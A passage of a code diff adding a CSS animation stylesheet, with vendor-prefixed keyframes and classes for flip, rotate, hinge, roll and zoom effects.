+  -webkit-animation-name: fadeOutUpBig;
+  animation-name: fadeOutUpBig;
+}
+
+@-webkit-keyframes flip {
+  from {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, -360deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  50% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+}
+
+@keyframes flip {
+  from {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, -360deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -190deg);
+    -webkit-animation-timing-function: ease-out;
+    animation-timing-function: ease-out;
+  }
+
+  50% {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
+      rotate3d(0, 1, 0, -170deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
+      rotate3d(0, 1, 0, 0deg);
+    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+}
+
+.animated.flip {
+  -webkit-backface-visibility: visible;
+  backface-visibility: visible;
+  -webkit-animation-name: flip;
+  animation-name: flip;
+}
+
+@-webkit-keyframes flipInX {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+@keyframes flipInX {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+.flipInX {
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+  -webkit-animation-name: flipInX;
+  animation-name: flipInX;
+}
+
+@-webkit-keyframes flipInY {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+@keyframes flipInY {
+  from {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+    opacity: 0;
+  }
+
+  40% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
+    -webkit-animation-timing-function: ease-in;
+    animation-timing-function: ease-in;
+  }
+
+  60% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
+  }
+
+  to {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+}
+
+.flipInY {
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+  -webkit-animation-name: flipInY;
+  animation-name: flipInY;
+}
+
+@-webkit-keyframes flipOutX {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+@keyframes flipOutX {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+.flipOutX {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-animation-name: flipOutX;
+  animation-name: flipOutX;
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+}
+
+@-webkit-keyframes flipOutY {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+@keyframes flipOutY {
+  from {
+    -webkit-transform: perspective(400px);
+    transform: perspective(400px);
+  }
+
+  30% {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
+    opacity: 0;
+  }
+}
+
+.flipOutY {
+  -webkit-animation-duration: 0.75s;
+  animation-duration: 0.75s;
+  -webkit-backface-visibility: visible !important;
+  backface-visibility: visible !important;
+  -webkit-animation-name: flipOutY;
+  animation-name: flipOutY;
+}
+
+@-webkit-keyframes lightSpeedIn {
+  from {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
+    transform: translate3d(100%, 0, 0) skewX(-30deg);
+    opacity: 0;
+  }
+
+  60% {
+    -webkit-transform: skewX(20deg);
+    transform: skewX(20deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: skewX(-5deg);
+    transform: skewX(-5deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes lightSpeedIn {
+  from {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
+    transform: translate3d(100%, 0, 0) skewX(-30deg);
+    opacity: 0;
+  }
+
+  60% {
+    -webkit-transform: skewX(20deg);
+    transform: skewX(20deg);
+    opacity: 1;
+  }
+
+  80% {
+    -webkit-transform: skewX(-5deg);
+    transform: skewX(-5deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.lightSpeedIn {
+  -webkit-animation-name: lightSpeedIn;
+  animation-name: lightSpeedIn;
+  -webkit-animation-timing-function: ease-out;
+  animation-timing-function: ease-out;
+}
+
+@-webkit-keyframes lightSpeedOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
+    transform: translate3d(100%, 0, 0) skewX(30deg);
+    opacity: 0;
+  }
+}
+
+@keyframes lightSpeedOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
+    transform: translate3d(100%, 0, 0) skewX(30deg);
+    opacity: 0;
+  }
+}
+
+.lightSpeedOut {
+  -webkit-animation-name: lightSpeedOut;
+  animation-name: lightSpeedOut;
+  -webkit-animation-timing-function: ease-in;
+  animation-timing-function: ease-in;
+}
+
+@-webkit-keyframes rotateIn {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, -200deg);
+    transform: rotate3d(0, 0, 1, -200deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateIn {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, -200deg);
+    transform: rotate3d(0, 0, 1, -200deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateIn {
+  -webkit-animation-name: rotateIn;
+  animation-name: rotateIn;
+}
+
+@-webkit-keyframes rotateInDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInDownLeft {
+  -webkit-animation-name: rotateInDownLeft;
+  animation-name: rotateInDownLeft;
+}
+
+@-webkit-keyframes rotateInDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInDownRight {
+  -webkit-animation-name: rotateInDownRight;
+  animation-name: rotateInDownRight;
+}
+
+@-webkit-keyframes rotateInUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInUpLeft {
+  -webkit-animation-name: rotateInUpLeft;
+  animation-name: rotateInUpLeft;
+}
+
+@-webkit-keyframes rotateInUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -90deg);
+    transform: rotate3d(0, 0, 1, -90deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+@keyframes rotateInUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -90deg);
+    transform: rotate3d(0, 0, 1, -90deg);
+    opacity: 0;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+    opacity: 1;
+  }
+}
+
+.rotateInUpRight {
+  -webkit-animation-name: rotateInUpRight;
+  animation-name: rotateInUpRight;
+}
+
+@-webkit-keyframes rotateOut {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, 200deg);
+    transform: rotate3d(0, 0, 1, 200deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOut {
+  from {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: center;
+    transform-origin: center;
+    -webkit-transform: rotate3d(0, 0, 1, 200deg);
+    transform: rotate3d(0, 0, 1, 200deg);
+    opacity: 0;
+  }
+}
+
+.rotateOut {
+  -webkit-animation-name: rotateOut;
+  animation-name: rotateOut;
+}
+
+@-webkit-keyframes rotateOutDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutDownLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 45deg);
+    transform: rotate3d(0, 0, 1, 45deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutDownLeft {
+  -webkit-animation-name: rotateOutDownLeft;
+  animation-name: rotateOutDownLeft;
+}
+
+@-webkit-keyframes rotateOutDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutDownRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutDownRight {
+  -webkit-animation-name: rotateOutDownRight;
+  animation-name: rotateOutDownRight;
+}
+
+@-webkit-keyframes rotateOutUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutUpLeft {
+  from {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: left bottom;
+    transform-origin: left bottom;
+    -webkit-transform: rotate3d(0, 0, 1, -45deg);
+    transform: rotate3d(0, 0, 1, -45deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutUpLeft {
+  -webkit-animation-name: rotateOutUpLeft;
+  animation-name: rotateOutUpLeft;
+}
+
+@-webkit-keyframes rotateOutUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 90deg);
+    transform: rotate3d(0, 0, 1, 90deg);
+    opacity: 0;
+  }
+}
+
+@keyframes rotateOutUpRight {
+  from {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform-origin: right bottom;
+    transform-origin: right bottom;
+    -webkit-transform: rotate3d(0, 0, 1, 90deg);
+    transform: rotate3d(0, 0, 1, 90deg);
+    opacity: 0;
+  }
+}
+
+.rotateOutUpRight {
+  -webkit-animation-name: rotateOutUpRight;
+  animation-name: rotateOutUpRight;
+}
+
+@-webkit-keyframes hinge {
+  0% {
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  20%,
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 80deg);
+    transform: rotate3d(0, 0, 1, 80deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  40%,
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, 60deg);
+    transform: rotate3d(0, 0, 1, 60deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 700px, 0);
+    transform: translate3d(0, 700px, 0);
+    opacity: 0;
+  }
+}
+
+@keyframes hinge {
+  0% {
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  20%,
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 80deg);
+    transform: rotate3d(0, 0, 1, 80deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+  }
+
+  40%,
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, 60deg);
+    transform: rotate3d(0, 0, 1, 60deg);
+    -webkit-transform-origin: top left;
+    transform-origin: top left;
+    -webkit-animation-timing-function: ease-in-out;
+    animation-timing-function: ease-in-out;
+    opacity: 1;
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 700px, 0);
+    transform: translate3d(0, 700px, 0);
+    opacity: 0;
+  }
+}
+
+.hinge {
+  -webkit-animation-duration: 2s;
+  animation-duration: 2s;
+  -webkit-animation-name: hinge;
+  animation-name: hinge;
+}
+
+@-webkit-keyframes jackInTheBox {
+  from {
+    opacity: 0;
+    -webkit-transform: scale(0.1) rotate(30deg);
+    transform: scale(0.1) rotate(30deg);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+  }
+
+  50% {
+    -webkit-transform: rotate(-10deg);
+    transform: rotate(-10deg);
+  }
+
+  70% {
+    -webkit-transform: rotate(3deg);
+    transform: rotate(3deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+@keyframes jackInTheBox {
+  from {
+    opacity: 0;
+    -webkit-transform: scale(0.1) rotate(30deg);
+    transform: scale(0.1) rotate(30deg);
+    -webkit-transform-origin: center bottom;
+    transform-origin: center bottom;
+  }
+
+  50% {
+    -webkit-transform: rotate(-10deg);
+    transform: rotate(-10deg);
+  }
+
+  70% {
+    -webkit-transform: rotate(3deg);
+    transform: rotate(3deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: scale(1);
+    transform: scale(1);
+  }
+}
+
+.jackInTheBox {
+  -webkit-animation-name: jackInTheBox;
+  animation-name: jackInTheBox;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes rollIn {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes rollIn {
+  from {
+    opacity: 0;
+    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+  }
+
+  to {
+    opacity: 1;
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+.rollIn {
+  -webkit-animation-name: rollIn;
+  animation-name: rollIn;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes rollOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+  }
+}
+
+@keyframes rollOut {
+  from {
+    opacity: 1;
+  }
+
+  to {
+    opacity: 0;
+    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
+  }
+}
+
+.rollOut {
+  -webkit-animation-name: rollOut;
+  animation-name: rollOut;
+}
+
+@-webkit-keyframes zoomIn {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  50% {
+    opacity: 1;
+  }
+}
+
+@keyframes zoomIn {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.3, 0.3, 0.3);
+    transform: scale3d(0.3, 0.3, 0.3);
+  }
+
+  50% {
+    opacity: 1;
+  }
+}
+
+.zoomIn {
+  -webkit-animation-name: zoomIn;
+  animation-name: zoomIn;
+}
+
+@-webkit-keyframes zoomInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInDown {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+.zoomInDown {
+  -webkit-animation-name: zoomInDown;
+  animation-name: zoomInDown;
+}
+
+@-webkit-keyframes zoomInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
+  }
+}
+
+@keyframes zoomInLeft {
+  from {
+    opacity: 0;
+    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
+    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
+  }
+
+  60% {
+    opacity: 1;
+    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
+    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
